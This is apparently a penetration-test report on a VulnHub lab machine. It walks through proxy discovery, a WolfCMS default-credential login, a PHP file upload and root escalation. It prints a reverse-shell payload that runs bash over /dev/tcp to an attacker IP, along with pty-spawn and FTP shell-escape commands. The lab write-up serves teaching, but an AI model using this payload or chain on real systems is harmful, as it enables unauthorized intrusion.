Vulnerability Report
Executive Summary:
This penetration test was conducted on a target system hosted on VulnHub, with the objective of identifying and assessing potential vulnerabilities and security weaknesses. The assessment encompassed a range of methodologies, including network scanning, enumeration, and exploitation of known vulnerabilities. The findings reveal a series of critical and high-risk vulnerabilities, such as misconfigurations, and insufficient access controls.
INTRODUCTION
When I identified the target, I proceeded to find its IP address. Following that, I conducted an Nmap scan to discover its operating system and open ports. During the scan, I identified an open port, specifically an HTTP proxy, indicating the presence of a proxy server set up.
To establish a connection with the proxy server and gain access to the main server, I installed a software called "FoxyProxy." This software allows me to connect to the proxy server, enabling me to access the target's main server.
In summary, the process involved finding the target's IP address, conducting an Nmap scan to understand its system configuration, identifying an HTTP proxy, and then using FoxyProxy to connect through the proxy server for accessing the main server.

Detail Findings:
Os Name | Open Ports
  Linux 3.2 - 4.9
  PORTs | Protocol | Service Name
  22 | Tcp | ssh
  3128 | Tcp | http-proxy

Vulnerabilities
1) Full Path Disclosure

Description: | Full Path Disclosure (FPD) is a security vulnerability where an attacker can discover the internal file paths of a web application. This flaw exposes the server's file structure and configuration details, potentially providing valuable information for exploitation
Risk: | Medium
Tools Used: | DIRB

Discovery Method:
When I used Dirb, I discovered a "robots.txt" file, and it contained a template for WolfCMS. Initially, I wasn't familiar with WolfCMS, so I conducted a search on Google and found that it is a website building tool. I then visited the URL "http://ip/wolfcms," but it didn't yield any results. After further research, I learned about a default login page with the URL "http://ip/wolfcms/?/admin/login." This is how I progressed in my investigation.
Evidence



Remediation
To mitigate FPD vulnerabilities, security professionals should disable detailed error messages and safeguard sensitive information. Regular security audits and testing help identify and address such vulnerabilities, enhancing the overall security of web applications.

2) Misconfiguration
Description: | Misconfiguration is a security issue where incorrect or careless configuration is applied to system, application, or network settings. This can lead to unauthorized access, data leaks, and other security vulnerabilities. Exploiting default credentials is a common method in attacks resulting from misconfiguration.
Risk: | High

Discovery Method:
When I encountered the login page and didn't know the credentials, I tried using the default credentials "admin-admin," and I was able to log in.
Evidence


Remediation
To mitigate the risk associated with default credentials, organizations should adopt a multi-faceted approach to bolster the security of their systems. Initially, it is imperative to change default credentials immediately after the installation or deployment of any system or application. This ensures that attackers cannot exploit the known default credentials to gain unauthorized access. Implementing robust password policies is equally crucial, emphasizing the use of strong, unique passwords to fortify user accounts. Regular credential rotation, where passwords are updated at scheduled intervals, further reduces the likelihood of compromise.

3) Remote File upload
Description: | Remote File Upload is a vulnerability that affects web applications. In this vulnerability, attackers exploit the opportunity to upload files or scripts from remote systems to the web server. This vulnerability occurs when a web application fails to conduct proper security checks for file uploads, allowing attackers to upload and potentially execute malicious files on the server.
Risk: | Critical
Shell.php code: | <?php  exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.19.132/443 0>&1'");  ?>

Discovery Method:
So, when I logged in, after some research, I noticed that there might be a file upload option in it, but it wasn't clear if it had a remote file upload vulnerability. So, I wrote a small PHP remote code and uploaded it. After that, I started a Netcat server on my machine and then executed the uploaded file through the URL. Consequently, I obtained a reverse connection.
Evidence



Remediation
To mitigate the risk of this vulnerability, web applications should implement rigorous validation checks for file uploads. This includes practices such as file type verification, size limits, and the proper utilization of access controls.

4) Privilege escalation with FTP (GTFO BINs)
Description: | The attacker leverages a collection of binaries known as "GTFO Bins." These binaries are designed for administrative tasks and may have configurations that, when manipulated, allow for privilege escalation.
Risk: | Critical
Bash shell command | python -c 'import pty;pty.spawn("/bin/bash")'
FTP command | ! /bin/bash

Discovery Method :
So, when I gained access to the machine, I started checking files, and I found a "config.php" file that contained the database username and password: "root-john123". I attempted to switch to the root user, but encountered an error stating "must be run as terminal." To overcome this, I used a command to get a Bash shell, and I successfully obtained a Bash shell. When I tried to switch to the root user, I encountered an "authentication failure" error.
Next, I checked the "/etc/passwd" file, where I found a user named "sickos." I attempted to log in using the command "su sickos" with the password "john@123," and successfully accessed the sickos user. My next step was to escalate privileges to the root user. I used FTP for privilege escalation, connected to FTP, ran the specified command, logged in as the root user, and found a file in the root directory. This completed my task, and finally, I had root access.

Evidence


Remediation
Mitigating these vulnerabilities involves implementing security best practices to ensure that these binaries are properly configured and secure.

